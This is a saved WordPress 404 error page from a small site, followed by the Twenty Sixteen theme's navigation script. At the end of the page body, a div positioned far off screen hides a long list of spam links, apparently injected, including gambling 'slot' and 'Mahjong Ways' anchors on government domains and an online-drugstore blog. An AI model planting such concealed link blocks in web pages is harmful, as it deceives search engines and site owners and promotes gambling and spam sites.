<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://mail.exploreyourtown.com/" rel="home">mail</a></p>
										</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<section class="error-404 not-found">
				<header class="page-header">
					<h1 class="page-title">Oops! That page can&rsquo;t be found.</h1>
				</header><!-- .page-header -->

				<div class="page-content">
					<p>It looks like nothing was found at this location. Maybe try a search?</p>

					
<form role="search" method="get" class="search-form" action="https://mail.exploreyourtown.com/">
	<label>
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Search	</span></button>
</form>
				</div><!-- .page-content -->
			</section><!-- .error-404 -->

		</main><!-- .site-main -->

		<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mail.exploreyourtown.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mail.exploreyourtown.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mail.exploreyourtown.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mail.exploreyourtown.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mail.exploreyourtown.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mail.exploreyourtown.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mail.exploreyourtown.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mail.exploreyourtown.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mail.exploreyourtown.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mail.exploreyourtown.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mail.exploreyourtown.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mail.exploreyourtown.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mail.exploreyourtown.com/2023/07/'>July 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://mail.exploreyourtown.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mail.exploreyourtown.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-3" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-3" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mail.exploreyourtown.com/salurkan-cbp-ke-morut/">Salurkan CBP Ke Morut</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mail.exploreyourtown.com/elementor-123479/">Elementor 123479</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mail.exploreyourtown.com/elementor-123478/">Elementor 123478</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mail.exploreyourtown.com/elementor-123477/">Elementor 123477</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mail.exploreyourtown.com/elementor-123476/">Elementor 123476</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mail.exploreyourtown.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://mail.exploreyourtown.com/" rel="home">mail</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script src='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530' id='twentysixteen-skip-link-focus-fix-js'></script>
<script id='twentysixteen-script-js-extra'>
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/js/functions.js?ver=20211130' id='twentysixteen-script-js'></script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://menstruationstassen-test.com/">https://menstruationstassen-test.com/</a><br/>
<a href="https://www.neubau-immobilie-leipzig.de/">https://www.neubau-immobilie-leipzig.de/</a><br/>
<a href="https://www.thefarmwifelife.com/">https://www.thefarmwifelife.com/</a><br/>
<a href="https://anhduongcompany.vn/">https://anhduongcompany.vn/</a><br/>
<a href="https://ttg.com.ar/">https://ttg.com.ar/</a><br/>
<a href="https://yanagz.com/">https://yanagz.com/</a><br/>
<a href="https://sportmatchcoaching.com/">https://sportmatchcoaching.com/</a><br/>
<a href="https://flughafen-taxi-muenchen.com/">https://flughafen-taxi-muenchen.com/</a><br/>
<a href="https://www.smkn1sgs.sch.id/">https://www.smkn1sgs.sch.id/</a><br/>
<a href="https://ppid.kolakatimur.bawaslu.go.id/">https://ppid.kolakatimur.bawaslu.go.id/</a><br/>
<a href="https://ilmukomunikasi.uad.ac.id/">https://ilmukomunikasi.uad.ac.id/</a><br/>
<a href="https://mts-mqtebuireng.sch.id/">https://mts-mqtebuireng.sch.id/</a><br/>
<a href="https://hotelarjuna.com/nue/">https://hotelarjuna.com/nue/</a><br/>
<a href="https://indialawtimes.com/">https://indialawtimes.com/</a><br/>
<a href="http://dominicandreamgirl.com/">http://dominicandreamgirl.com/</a><br/>
<a href="https://www.32sing.com//">https://www.32sing.com//</a><br/>
<a href="http://espanahijos.com/">http://espanahijos.com/</a><br/>
<a href="http://psiquiatraenprovidencia.cl/">http://psiquiatraenprovidencia.cl/</a><br/>
<a href="http://gclsystems.com/">http://gclsystems.com/</a><br/>
<a href="http://2z25.com/">http://2z25.com/</a><br/>
<a href="http://agapelux.com/">http://agapelux.com/</a><br/>
<a href="http://kmh-tea.com/">http://kmh-tea.com/</a><br/>
<a href="http://metabolitea.com/">http://metabolitea.com/</a><br/>
<a href="http://itn-info.com/">http://itn-info.com/</a><br/>
<a href="https://www.cacciamotorworx.com/">https://www.cacciamotorworx.com/</a><br/>
<a href="https://dupsrl.shop/">https://dupsrl.shop/</a><br/>
<a href="https://sportsdicted.com/">https://sportsdicted.com/</a><br/>
<a href="https://quickbooktravles.com/">https://quickbooktravles.com/</a><br/>
<a href="https://uvasi.ru/">https://uvasi.ru/</a><br/>
<a href="https://discimus.com.br/">https://discimus.com.br/</a><br/>
<a href="https://dolmie.com/">https://dolmie.com/</a><br/>
<a href="https://baizelshoecare.co.za/">https://baizelshoecare.co.za/</a><br/>
<a href="https://amaronilogistics.eu/">https://amaronilogistics.eu/</a><br/>
<a href="https://gameofprint.de/">https://gameofprint.de/</a><br/>
<a href="https://centrogaiaom.com/">https://centrogaiaom.com/</a><br/>
<a href="https://haamburg.com/">https://haamburg.com/</a><br/>
<a href="https://www.vignet.net/">https://www.vignet.net/</a><br/>
<a href="https://www.laidegoldskinclinic.com/">https://www.laidegoldskinclinic.com/</a><br/>
<a href="https://www.francescogrillofoto.it/">https://www.francescogrillofoto.it/</a><br/>
<a href="https://veganscure.com/">https://veganscure.com/</a><br/>
<a href="https://geze.com.ua/">https://geze.com.ua/</a><br/>
<a href="https://excellentnewspaper.com/">https://excellentnewspaper.com/</a><br/>
<a href="https://maxtorcpro.com/">https://maxtorcpro.com/</a><br/>
<a href="https://juliansrecipes.com/">https://juliansrecipes.com/</a><br/>
<a href="https://jovideal.com/">https://jovideal.com/</a><br/>
<a href="https://sajiddesigns.com/">https://sajiddesigns.com/</a><br/>
<a href="https://grandkozmetik.mk/">https://grandkozmetik.mk/</a><br/>
<a href="https://javachatpodcast.com/">https://javachatpodcast.com/</a><br/>
<a href="https://kelashartanah.my/">https://kelashartanah.my/</a><br/>
<a href="https://oncallorganicfood.com/">https://oncallorganicfood.com/</a><br/>
<a href="https://topnotchdealz.net/">https://topnotchdealz.net/</a><br/>
<a href="https://topproductsbasket.net/">https://topproductsbasket.net/</a><br/>
<a href="https://joyasvalldor.com/">https://joyasvalldor.com/</a><br/>
<a href="https://henyodigital.com/">https://henyodigital.com/</a><br/>
<a href="https://www.penzonerealty.com/">https://www.penzonerealty.com/</a><br/>
<a href="https://www.snaptosign.com/">https://www.snaptosign.com/</a><br/>
<a href="https://www.svelaluxury.it/">https://www.svelaluxury.it/</a><br/>
<a href="https://afrilandforexboard.com/">https://afrilandforexboard.com/</a><br/>
<a href="https://apologetics.ro/">https://apologetics.ro/</a><br/>
<a href="https://foodfusionhk.com/">https://foodfusionhk.com/</a><br/>
<a href="https://flowers-avia.ru/">https://flowers-avia.ru/</a><br/>
<a href="https://flockgear.life/">https://flockgear.life/</a><br/>
<a href="https://hiremedubai.com/">https://hiremedubai.com/</a><br/>
<a href="https://lookme.site/">https://lookme.site/</a><br/>
<a href="https://shop.drdavidgilpin.com/">https://shop.drdavidgilpin.com/</a><br/>
<a href="https://threeriversmedicalgroup.com/">https://threeriversmedicalgroup.com/</a><br/>
<a href="https://zmart.hk/">https://zmart.hk/</a><br/>
<a href="https://currentnewstv.in/">https://currentnewstv.in/</a><br/>
<a href="https://metatoursae.com/">https://metatoursae.com/</a><br/>
<a href="https://losafoods.com/">https://losafoods.com/</a><br/>
<a href="https://processthink.co.uk/">https://processthink.co.uk/</a><br/>
<a href="https://runoved.ru/">https://runoved.ru/</a><br/>
<a href="https://saltandpepperideas.com/">https://saltandpepperideas.com/</a><br/>
<a href="https://skynetsolutions.co.in/">https://skynetsolutions.co.in/</a><br/>
<a href="https://wearelatams.com/">https://wearelatams.com/</a><br/>
<a href="https://toffeehousesweets.com/">https://toffeehousesweets.com/</a><br/>
<a href="https://toshow.us/">https://toshow.us/</a><br/>
<a href="https://autodiscover.d9sports.com/">https://autodiscover.d9sports.com/</a><br/>
<a href="https://autodiscover.dagnydesigngroup.com/">https://autodiscover.dagnydesigngroup.com/</a><br/>
<a href="https://autodiscover.exploreyourtown.com/">https://autodiscover.exploreyourtown.com/</a><br/>
<a href="https://mail.exploreyourtown.com/">https://mail.exploreyourtown.com/</a><br/>
<a href="https://tvlicensing.cenesantarosa.edu.pe/">https://tvlicensing.cenesantarosa.edu.pe/</a><br/>
<a href="https://pagos.cenesantarosa.edu.pe/">https://pagos.cenesantarosa.edu.pe/</a><br/>
<a href="https://btinternet.cenesantarosa.edu.pe/">https://btinternet.cenesantarosa.edu.pe/</a><br/>
<a href="https://aula2022.cenesantarosa.edu.pe/">https://aula2022.cenesantarosa.edu.pe/</a><br/>
<a href="https://aula.cenesantarosa.edu.pe/">https://aula.cenesantarosa.edu.pe/</a><br/>
<a href="https://anugerahharmonilautan.co.id/">https://anugerahharmonilautan.co.id/</a><br/>
<a href="https://bangsatangiisuk.co.id/">https://bangsatangiisuk.co.id/</a><br/>
<a href="https://bidkoin.id/">https://bidkoin.id/</a><br/>
<a href="http://binausaha.my.id/">http://binausaha.my.id/</a><br/>
<a href="https://dev.iphi.or.id/">https://dev.iphi.or.id/</a><br/>
<a href="https://iphijateng.or.id/">https://iphijateng.or.id/</a><br/>
<a href="https://iteso.co.id/">https://iteso.co.id/</a><br/>
<a href="http://jelitanet.net/">http://jelitanet.net/</a><br/>
<a href="http://kirana.co.id/">http://kirana.co.id/</a><br/>
<a href="https://langgengnet.id/">https://langgengnet.id/</a><br/>
<a href="https://movieland.id/">https://movieland.id/</a><br/>
<a href="http://rblogistics.co.id/">http://rblogistics.co.id/</a><br/>
<a href="https://sanbuka.co.id/">https://sanbuka.co.id/</a><br/>
<a href="https://shop2.sanbuka.co.id/">https://shop2.sanbuka.co.id/</a><br/>
<a href="https://dyon.sanbuka.co.id/">https://dyon.sanbuka.co.id/</a><br/>
<a href="https://shop.sanbuka.co.id/">https://shop.sanbuka.co.id/</a><br/>
<a href="http://zteindonesia.co.id/">http://zteindonesia.co.id/</a><br/>
<a href="https://autodiscover.pro-lawnsinc.net/">https://autodiscover.pro-lawnsinc.net/</a><br/>
<a href="https://1dollar.1usdhosting.com/">https://1dollar.1usdhosting.com/</a><br/>
<a href="https://resell.1usdhosting.com/">https://resell.1usdhosting.com/</a><br/>
<a href="https://files.1usdhosting.com/">https://files.1usdhosting.com/</a><br/>
<a href="https://vps.1usdhosting.com/">https://vps.1usdhosting.com/</a><br/>
<a href="https://vps2.1usdhosting.com/">https://vps2.1usdhosting.com/</a><br/>
<a href="https://forex.1usdhosting.com/">https://forex.1usdhosting.com/</a><br/>
<a href="https://vps1.1usdhosting.com/">https://vps1.1usdhosting.com/</a><br/>
<a href="https://cpcalendars.ultrasonastlouis.com/">https://cpcalendars.ultrasonastlouis.com/</a><br/>
<a href="https://blogs.michellescafe.com/">https://blogs.michellescafe.com/</a><br/>
<a href="https://member.prolawns.us/">https://member.prolawns.us/</a><br/>
<a href="https://autodiscover.whiteshavencampground.com/">https://autodiscover.whiteshavencampground.com/</a><br/>
<a href="https://www.toytrucks.com.ph/">https://www.toytrucks.com.ph/</a><br/>
<a href="https://virtusmurano.com/">https://virtusmurano.com/</a><br/>
<a href="https://theusaage.com/">https://theusaage.com/</a><br/>
<a href="https://gailelaine.com/">https://gailelaine.com/</a><br/>
<a href="https://latisanery.com/">https://latisanery.com/</a><br/>
<a href="https://changelifeorganization.org/">https://changelifeorganization.org/</a><br/>
<a href="https://chiapow.com/">https://chiapow.com/</a><br/>
<a href="https://bestcardiologistnashik.in/">https://bestcardiologistnashik.in/</a><br/>
<a href="https://jeansjourney.us/">https://jeansjourney.us/</a><br/>
<a href="https://freddypilar.com/">https://freddypilar.com/</a><br/>
<a href="https://frontpictures.com/">https://frontpictures.com/</a><br/>
<a href="https://inhawellness.com/">https://inhawellness.com/</a><br/>
<a href="https://inland.website/">https://inland.website/</a><br/>
<a href="https://mold.maqopt.com.br/">https://mold.maqopt.com.br/</a><br/>
<a href="https://painfulparenting.com/">https://painfulparenting.com/</a><br/>
<a href="https://pakalertpress.com/">https://pakalertpress.com/</a><br/>
<a href="https://puppiesanimals.com/">https://puppiesanimals.com/</a><br/>
<a href="https://s3webservices.tech/">https://s3webservices.tech/</a><br/>
<a href="https://b4uage.com/">https://b4uage.com/</a><br/>
<a href="https://babycar.in/">https://babycar.in/</a><br/>
<a href="https://essentialblackmedia.com/">https://essentialblackmedia.com/</a><br/>
<a href="https://luxuriousrentz.com//">https://luxuriousrentz.com//</a><br/>
<a href="https://agelessbeautylaserskinspa.com/">https://agelessbeautylaserskinspa.com/</a><br/>
<a href="https://cbtmaster.com/">https://cbtmaster.com/</a><br/>
<a href="https://theonenews.in/">https://theonenews.in/</a><br/>
<a href="https://globalstoreiot.com/">https://globalstoreiot.com/</a><br/>
<a href="https://pickandgofurniture.com/">https://pickandgofurniture.com/</a><br/>
<a href="https://gadgeto.gr/">https://gadgeto.gr/</a><br/>
<a href="https://equalitynetworkllc.com/">https://equalitynetworkllc.com/</a><br/>
<a href="https://allindiastrengthwars.in/">https://allindiastrengthwars.in/</a><br/>
<a href="https://tonyslavin.com/">https://tonyslavin.com/</a><br/>
<a href="https://sellyourgadget.shop/">https://sellyourgadget.shop/</a><br/>
<a href="https://saudepreciosa.com/">https://saudepreciosa.com/</a><br/>
<a href="https://academialegalcops.com/">https://academialegalcops.com/</a><br/>
<a href="https://myidlyrics.com/">https://myidlyrics.com/</a><br/>
<a href="https://lynxlolerservices.co.uk/">https://lynxlolerservices.co.uk/</a><br/>
<a href="https://g4x.co.uk/">https://g4x.co.uk/</a><br/>
<a href="https://downloadbusinesscourse.com/">https://downloadbusinesscourse.com/</a><br/>
<a href="https://edeyselldigitals.com/">https://edeyselldigitals.com/</a><br/>
<a href="https://aahanagroups.com/">https://aahanagroups.com/</a><br/>
<a href="https://cryptoswaptrade.com/">https://cryptoswaptrade.com/</a><br/>
<a href="https://kimkartoharjo.madiunkota.go.id/">https://kimkartoharjo.madiunkota.go.id/</a><br/>
<a href="https://coburnforsenate.com/">https://coburnforsenate.com/</a><br/>
<a href="https://mts-mqtebuireng.sch.id/">https://mts-mqtebuireng.sch.id/</a><br/>
<a href="https://hotelarjuna.com/">https://hotelarjuna.com/</a><br/>
<a href="http://espanahijos.com/">http://espanahijos.com/</a><br/>
<a href="https://kimkartoharjo.madiunkota.go.id/">https://kimkartoharjo.madiunkota.go.id/</a><br/>
<a href="https://sites.google.com/view/oceania-harvard-sig/about">https://sites.google.com/view/oceania-harvard-sig/about</a><br/>
<a href="https://sites.google.com/view/enigmaths/home">https://sites.google.com/view/enigmaths/home</a><br/>
<a href="https://sites.google.com/view/microdosingpsychedelics/home">https://sites.google.com/view/microdosingpsychedelics/home</a><br/>
<a href="https://sites.google.com/view/braddockgrease/home">https://sites.google.com/view/braddockgrease/home</a><br/>
<a href="https://sites.google.com/view/donaldgrasse/home">https://sites.google.com/view/donaldgrasse/home</a><br/>
<a href="https://sites.google.com/view/cleanwharfeilkley/home">https://sites.google.com/view/cleanwharfeilkley/home</a><br/>
<a href="https://sites.google.com/view/uptownchristmastrees/">https://sites.google.com/view/uptownchristmastrees/</a><br/>
<a href="https://sites.google.com/view/schev-tempsite/home">https://sites.google.com/view/schev-tempsite/home</a><br/>
<a href="https://lewesbonfire2018.blogspot.com/">https://lewesbonfire2018.blogspot.com/</a><br/>
<a href="https://moviemunn.blogspot.com/">https://moviemunn.blogspot.com/</a><br/>
<a href="https://runopolis.blogspot.com/">https://runopolis.blogspot.com/</a><br/>
<a href="https://bestonlinedrugstore.blogspot.com/">https://bestonlinedrugstore.blogspot.com/</a><br/>
<a href="https://hambos2novel.blogspot.com/">https://hambos2novel.blogspot.com/</a><br/>
<a href="https://federasty.blogspot.com/">https://federasty.blogspot.com/</a><br/>
<a href="https://business-writer.blogspot.com/">https://business-writer.blogspot.com/</a><br/>
<a href="https://changetheagenda.blogspot.com/">https://changetheagenda.blogspot.com/</a><br/>
<a href="https://mschangart.weebly.com/">https://mschangart.weebly.com/</a><br/>
<a href="https://igleceldom.weebly.com/">https://igleceldom.weebly.com/</a><br/>
<a href="https://tylercoverdale.weebly.com/">https://tylercoverdale.weebly.com/</a><br/>
<a href="https://compassionatestanford.weebly.com/">https://compassionatestanford.weebly.com/</a><br/>
<a href="https://laurelryohe.weebly.com/">https://laurelryohe.weebly.com/</a><br/>
<a href="https://uwmicrophiles.weebly.com/">https://uwmicrophiles.weebly.com/</a><br/>
<a href="https://roll4rock.weebly.com/">https://roll4rock.weebly.com/</a><br/>
<a href="https://travellerchris.weebly.com/">https://travellerchris.weebly.com/</a><br/>
<a href="https://gwynllyw.weebly.com/">https://gwynllyw.weebly.com/</a><br/>
<a href="https://billsantiago.weebly.com/">https://billsantiago.weebly.com/</a><br/>
<a href="https://latinocaucus.weebly.com/">https://latinocaucus.weebly.com/</a><br/>
<a href="https://communitiesconnectingforchildren.weebly.com/">https://communitiesconnectingforchildren.weebly.com/</a><br/>
<a href="https://redmoonpathways.weebly.com/">https://redmoonpathways.weebly.com/</a><br/>
<a href="https://urangcianjur.weebly.com/">https://urangcianjur.weebly.com/</a><br/>
<a href="https://vtsbl.weebly.com/">https://vtsbl.weebly.com/</a><br/>
<a href="https://rickmountshootingschool.weebly.com/">https://rickmountshootingschool.weebly.com/</a><br/>
<a href="https://forthamiltoncommunityclub.weebly.com/">https://forthamiltoncommunityclub.weebly.com/</a><br/>
<a href="https://edsupportgroup.weebly.com/">https://edsupportgroup.weebly.com/</a><br/>
<a href="https://susans-words2.weebly.com/">https://susans-words2.weebly.com/</a><br/>
<a href="https://kadiehenderson.weebly.com/">https://kadiehenderson.weebly.com/</a><br/>
<a href="https://parmatours.weebly.com/">https://parmatours.weebly.com/</a><br/>
<a href="https://tractgames.weebly.com/">https://tractgames.weebly.com/</a><br/>
<a href="https://hazratkhateeb-e-azam.weebly.com/">https://hazratkhateeb-e-azam.weebly.com/</a><br/>
<a href="https://financialsupport.weebly.com/">https://financialsupport.weebly.com/</a><br/>
<a href="https://debraperrone.weebly.com/">https://debraperrone.weebly.com/</a><br/>
<a href="https://barcelonaplanetfilmfestival.weebly.com/">https://barcelonaplanetfilmfestival.weebly.com/</a><br/>
<a href="https://aplusc.weebly.com/">https://aplusc.weebly.com/</a><br/>
<a href="https://mutu.unindra.ac.id/shop/" style="display:none;">demo slot</a>
<a href='https://afius.kpu-pidiejayakab.go.id/'>slot mania</a>
<a href='http://mahjongways.kpu-pidiejayakab.go.id/'>MAHJONG WAYS</a>
<a href="https://lewisenterprises.net/">mikatoto</a><br/>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/js/functions.js?ver=20211130
body_size: 12973
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
	var body, masthead, menuToggle, siteNavigation, socialNavigation, siteHeaderMenu, resizeTimer;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', {
			'class': 'dropdown-toggle',
			'aria-expanded': false
		} ).append( $( '<span />', {
			'class': 'screen-reader-text',
			text: screenReaderText.expand
		} ) );

		container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		// Add menu items with submenus to aria-haspopup="true".
		container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

		container.find( '.dropdown-toggle' ).on( 'click', function( e ) {
			var _this            = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			// jscs:disable
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
			screenReaderSpan.text( screenReaderSpan.text() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );
	}
	initMainNavigation( $( '.main-navigation' ) );

	masthead         = $( '#masthead' );
	menuToggle       = masthead.find( '#menu-toggle' );
	siteHeaderMenu   = masthead.find( '#site-header-menu' );
	siteNavigation   = masthead.find( '#site-navigation' );
	socialNavigation = masthead.find( '#social-navigation' );

	// Enable menuToggle.
	( function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial values for the attribute.
		menuToggle.add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click.twentysixteen', function() {
			$( this ).add( siteHeaderMenu ).toggleClass( 'toggled-on' );

			// jscs:disable
			$( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', $( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
		} );
	} )();

